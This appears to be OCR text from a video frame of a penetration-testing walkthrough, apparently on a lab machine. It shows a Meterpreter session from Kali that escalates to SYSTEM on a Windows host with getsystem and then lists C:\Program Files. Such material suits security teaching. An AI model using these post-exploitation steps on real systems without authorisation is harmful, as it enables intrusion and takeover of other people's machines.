 (genmon)XXX 1:14
root@kali: ~
File Actions Edit View Help
root@kali: ~/Downloads × root@kali: ~ × root@kali: ~ ×
meterpreter > getuid
Server username: WIN-EOM4PK0578N\Nekrotic
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > cd \users
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd ..
meterpreter > ls
Listing: C:\Program Files
=========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2021-11-09 11:46:24 -0500 Amazon
040777/rwxrwxrwx 0 dir 2021-11-09 02:14:17 -0500 Common Files
040777/rwxrwxrwx 8192 dir 2021-11-09 02:38:50 -0500 FreeSWITCH
040777/rwxrwxrwx 0 dir 2021-11-09 02:13:53 -0500 Uninstall Information
040777/rwxrwxrwx 0 dir 2021-11-09 11:40:58 -0500 VMware
040555/r-xr-xr-x 4096 dir 2019-09-06 20:31:02 -0400 Windows Defender
040777/rwxrwxrwx 4096 dir 2019-09-06 20:31:02 -0400 Windows Defender Advanced Threat Protection
040777/rwxrwxrwx 0 dir 2018-09-15 03:19:03 -0400 Windows Mail
040777/rwxrwxrwx 4096 dir 2019-09-06 20:31:02 -0400 Windows Media Player
040777/rwxrwxrwx 0 dir 2018-09-15 03:19:03 -0400 Windows Multimedia Platform
040777/rwxrwxrwx 0 dir 2019-09-06 20:31:02 -0400 Windows Photo Viewer
040777/rwxrwxrwx 0 dir 2018-09-15 03:19:03 -0400 Windows Portable Devices
040777/rwxrwxrwx 0 dir 2018-09-15 03:19:00 -0400 Windows Security
040777/rwxrwxrwx 0 dir 2018-09-15 03:19:00 -0400 Windows Sidebar
040777/rwxrwxrwx 0 dir 2018-09-15 03:19:00 -0400 WindowsApps
040777/rwxrwxrwx 0 dir 2018-09-15 03:19:00 -0400 WindowsPowerShell
100666/rw-rw-rw- 174 fil 2018-09-15 03:16:48 -0400 desktop.ini
040777/rwxrwxrwx 4096 dir 2019-09-06 20:31:02 -0400 internet explorer
040777/rwxrwxrwx 0 dir 2018-09-15 03:28:48 -0400 windows nt